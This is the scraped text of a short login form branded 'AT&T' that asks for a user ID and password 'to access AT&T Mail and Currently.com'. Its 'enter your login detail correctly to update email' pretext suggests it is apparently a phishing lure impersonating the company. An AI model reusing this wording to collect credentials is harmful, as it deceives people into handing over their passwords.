 AT&T
Sign in
to access AT&T Mail and Currently.com
Enter your login detail correctly to update email
User ID *
password *